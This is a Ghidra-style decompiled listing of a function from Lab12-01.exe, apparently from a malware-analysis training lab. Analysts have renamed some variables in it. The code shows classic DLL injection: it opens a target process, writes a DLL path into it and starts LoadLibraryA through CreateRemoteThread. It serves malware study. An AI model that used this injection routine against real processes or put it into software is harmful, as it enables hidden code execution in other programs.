 Decompile: possible_attacker - (Lab12-01.exe)
49 DAT_00408710 = GetProcAddress(pHVar2,pcVar7);
50 GetCurrentDirectoryA(0x104,local_108);
51 lstrcatA(local_108,&DAT_0040607c);
52 lstrcatA(local_108,s_Lab12-01.dll_0040606c);
53 iVar5 = (*DAT_00408710)();
54 if (iVar5 == 0) {
55 uVar3 = 1;
56 }
57 else {
58 for (local_1130 = 0; local_1130 < local_1124 >> 2; local_1130 = local_1130 + 1) {
59 victim_process_handle = (HANDLE)0x0;
60 if (local_1120[local_1130] != 0) {
61 bVar1 = Open_process_app(local_1120[local_1130]);
62 local_11c = CONCAT31(extraout_var,bVar1);
63 }
64 if (local_11c == 1) {
65 victim_process_handle = OpenProcess(0x43a,0,local_1120[local_1130]);
66 if (victim_process_handle == (HANDLE)0xffffffff) {
67 return 0xffffffff;
68 }
69 local_1130 = 2000;
70 }
71 }
72 path_to_DLL = VirtualAllocEx(victim_process_handle,(LPVOID)0x0,0x104,0x3000,4);
73 if (path_to_DLL == (LPVOID)0x0) {
74 uVar3 = 0xffffffff;
75 }
76 else {
77 WriteProcessMemory(victim_process_handle,path_to_DLL,local_108,0x104,(SIZE_T *)0x0);
78 local_1128 = GetModuleHandleA(s_kernel32.dll_0040605c);
79 ptr_to_loadlibA_remote =
80 (LPTHREAD_START_ROUTINE)GetProcAddress(local_1128,s_LoadLibraryA_0040604c);
81 create_remote_thread = 0x40132c;
82 pvVar4 = CreateRemoteThread(victim_process_handle,(LPSECURITY_ATTRIBUTES)0x0,0,
83 ptr_to_loadlibA_remote,path_to_DLL,0,(LPDWORD)0x0);
84 if (pvVar4 == (HANDLE)0x0) {
85 uVar3 = 0xffffffff;
86 }
87 else {
88 uVar3 = 0;
89 }
90 }
91 }
92 return uVar3;